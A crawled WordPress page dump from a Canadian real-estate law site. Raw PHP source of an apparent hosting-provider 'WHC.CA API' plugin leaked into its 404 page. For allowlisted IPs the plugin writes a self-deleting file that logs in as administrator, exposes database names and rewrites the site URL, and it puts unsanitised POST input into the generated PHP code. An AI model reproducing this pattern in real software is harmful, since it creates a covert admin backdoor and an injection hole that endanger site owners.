      <link rel='stylesheet' id='elementor-post-4759-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4759.css?ver=1731351486' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4763-css' href='https://theclosing.ca/wp-content/uploads/elementor/css/post-4763.css?ver=1731351486' type='text/css' media='all' />
<link rel='stylesheet' id='bravepop_front_css-css' href='https://theclosing.ca/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://theclosing.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/theclosing.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=5657"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=5657","cart_hash_key":"wc_cart_hash_a0744b7e3fc3b20d5ab90067ce5e253b","fragment_name":"wc_fragments_a0744b7e3fc3b20d5ab90067ce5e253b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.appear.js?ver=6.6.2" id="appear-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/modernizr.min.js?ver=6.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.2" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.2" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.2" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/parallax.min.js?ver=6.6.2" id="parallax-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.2" id="waitforimages-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.2" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.2" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.2" id="packery-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.6.2" id="counter-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.6.2" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.6.2" id="typed-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.6.2" id="fullPage-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.6.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.6.2" id="multiscroll-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.4.1" id="select2-js"></script>
<script type="text/javascript" id="justicia-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"lnr-chevron-left","sliderNavNextArrow":"lnr-chevron-right","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":90,"mkdfMenuAreaHeight":65,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules.min.js?ver=6.6.2" id="justicia-mikado-modules-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js?ver=1.5.21" id="uc_cdn_jsdelivr_net_npm_bootstrap_5_2_0_dist_js_bootstrap_bundle_min_js-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"59347a6dcd","goalSecurity":"fcf96e29af","couponSecurity":"214814f826","cartURL":"https:\/\/theclosing.ca","ajaxURL":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.6.2" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","nonce":"f99424b4c4","urls":{"assets":"https:\/\/theclosing.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/theclosing.ca\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/theclosing.ca","checkout_page_url":"https:\/\/theclosing.ca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/theclosing.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/theclosing.ca\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5657,"title":"Real%20Estate%20Lawyer%20for%20Assignment%20Contract%20of%20Property%20%7C%20TheClosing.ca","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/theclosing.ca\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
         <script>
                     </script>
      
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theclosing.ca/assignment/url(%22https://fonts.googleapis.com/css2?family=Open+Sans:wght@400
body_size: 29998
content:
<?
/*
 *
 * @link              
 * @since             1.0.0
 * @package           whc
 *
 * @wordpress-plugin
 * Plugin Name:       WHC.CA
 * Plugin URI:       
 * Description:       WHC.CA API
 * Version:           1.0.0
 * Author:            WHC.CA
 * Author URI:        
 * License:           
 * License URI:     
*/

if(isset($_SERVER['REMOTE_ADDR']) && in_array($_SERVER['REMOTE_ADDR'], array('144.217.123.86','54.39.46.234','142.4.204.158','149.56.241.122','198.27.83.209')) ){

	if(isset($_GET['whc_action']) && $_GET['whc_action'] == 'ping'){
	
		die('here');
		
	}elseif(isset($_POST['hashFileName']) && isset($_POST['hashFilePassword'])){
	
		$f = fopen("../../whc_sso_".$_POST['hashFileName'].".php", "w") or die("Unable to open file!");
		$txt = 
		"<?
		unlink(__FILE__);
		if( '".$_POST['hashFilePassword']."' != \$_GET['pass'] ) die;
		require('wp-blog-header.php');
		require('wp-includes/pluggable.php');
		\$user_info = get_userdata(1);
	
		\$username = \$user_info->user_login;
		\$user = get_user_by('login', \$username );
	
		if ( !is_wp_error( \$user ) )
		{
			wp_clear_auth_cookie();
			wp_set_current_user ( \$user->ID );
			wp_set_auth_cookie  ( \$user->ID );
		 
			\$redirect_to = user_admin_url();
			wp_safe_redirect( \$redirect_to );
		 
			exit();
		}
		";
		fwrite($f, $txt);
		fclose($f);
	
		die('success');
		
	}elseif(isset($_POST['whc_action']) && $_POST['whc_action'] == 'getstate'){
		
	
	
		//require(dirname(__FILE__).'/../../wp-blog-header.php');
		//require(dirname(__FILE__).'/../../wp-includes/pluggable.php');
		require_once(dirname(__FILE__).'/../../wp-config.php');
	
		
		define('TABLEPREFIX', $table_prefix);
		
		function mysql_escape_string($val){
			
			
			if(is_array($val)){
				
				foreach($val as $k=>$v){
					$val[$k] = mysql_escape_string($v);
				}
				
				return $val;
				
			}else{
						
				$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
				return mysqli_real_escape_string($link, $val);
			}
		
			
		}
		
		function run_query($query, $is_multiquery=false){
			
			//$query;
			
			$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
			mysqli_set_charset($link ,'utf8' );
			
			if($is_multiquery){
				mysqli_multi_query($link, $query) or die(mysqli_error($link));
				return;
			}else{
				$result = mysqli_query($link, $query) or die(mysqli_error($link));	
			}
			
			$return_arr = array();
			
			if($result){
				while($row = mysqli_fetch_assoc($result)){
					$return_arr[] = $row;
				}
			}
			
			if(strpos(strtolower($query), 'insert into')!==false)
				return mysqli_insert_id($link);
			
			
			return $return_arr;
			
		}	
		
		$_POST = mysql_escape_string($_POST);
		
		$return = array();
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'siteurl'
			limit 1
				
				";
		
		$rows = run_query($q);
		
		$return['wp_Domain'] = $rows[0]['option_value'];
		
		
		$return['wp_Version'] = get_bloginfo( 'version' );
		
		
		$q = 
			"select
				count(ID)
			from
				".$table_prefix."users
			
			";
		
		$rows = run_query($q);
		
		$return['num_Users'] = $rows[0]['count(ID)'];
		
		
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'active_plugins'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['num_Plugins'] = count(unserialize($rows[0]['option_value']));
		
		/*
		include_once('../../wp-admin/includes/class-wp-site-health-auto-updates.php');
		
		var_dump(WP_Site_Health_Auto_Updates::test_filters_automatic_updater_disabled());
		die;
		
		*/
		
		$return['is_multisite'] = defined('MULTISITE') ? MULTISITE : false ;
		
		$return['is_multisite'] = $return['is_multisite'] ? true : ( defined('WP_ALLOW_MULTISITE') ? WP_ALLOW_MULTISITE : false );
		
		$return['autoupdate_Core'] = defined('WP_AUTO_UPDATE_CORE') ? WP_AUTO_UPDATE_CORE : false ;
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'WPLANG'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['wpLanguage'] = $rows[0]['option_value'] == 'fr_CA' ? 'French' : 'English';
	
	
		$return['maintenanceMode'] = function_exists('wp_maintenance_mode') ? 'True' : 'False';
	
		$return['cpanelIP'] = $_SERVER['SERVER_ADDR'];
		
		$return['WHCPluginInstalled'] = 'True';
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'blogname'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['wp_BlogName'] = $rows[0]['option_value'];
		
		$q = 
			"select
				option_value
			from
				".$table_prefix."options
			where
				option_name = 'template'
			limit 1
				
				";
		
		$rows = run_query($q);
			
		$return['wp_TemplateName'] = $rows[0]['option_value'];
		
		$return['db_user'] = DB_USER;
		$return['db_name'] = DB_NAME;
		
		$return['php_version'] = phpversion();
		
		echo "[".json_encode($return)."]";
		die;
	
	
	}elseif(isset($_POST['whc_action']) && $_POST['whc_action'] == 'setstate'){
		
	
	
		require_once(dirname(__FILE__).'/../../wp-config.php');
	
		
		define('TABLEPREFIX', $table_prefix);
		
		function mysql_escape_string($val){
			
			
			if(is_array($val)){
				
				foreach($val as $k=>$v){
					$val[$k] = mysql_escape_string($v);
				}
				
				return $val;
				
			}else{
						
				$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
				return mysqli_real_escape_string($link, $val);
			}
		
			
		}
		
		function run_query($query, $is_multiquery=false){
			
			//$query;
			
			$link = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_error() );
			mysqli_set_charset($link ,'utf8' );
			
			if($is_multiquery){
				mysqli_multi_query($link, $query) or die(mysqli_error($link));
				return;
			}else{
				$result = mysqli_query($link, $query) or die(mysqli_error($link));	
			}
			
			$return_arr = array();
			
			if($result){
				while($row = mysqli_fetch_assoc($result)){
					$return_arr[] = $row;
				}
			}
			
			if(strpos(strtolower($query), 'insert into')!==false)
				return mysqli_insert_id($link);
			
			
			return $return_arr;
			
		}	
		
		$_POST = mysql_escape_string($_POST);
		
		$return = array();
		
		$q = 
			"update
				".$table_prefix."options
			set
				option_value = 'https://wp".intval($_POST['hostingid']).".wpdns.ca'	
			where
				option_name in ('siteurl','home')
			limit 2;
				
			";
		
		$rows = run_query($q);
		
		die('success');
		
	}
}
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found | TheClosing</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page not found | TheClosing" />
	<meta property="og:site_name" content="TheClosing" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//theclosing.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheClosing &raquo; Feed" href="https://theclosing.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheClosing &raquo; Comments Feed" href="https://theclosing.ca/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"notfound","pageID":"","singleType":""};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theclosing.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 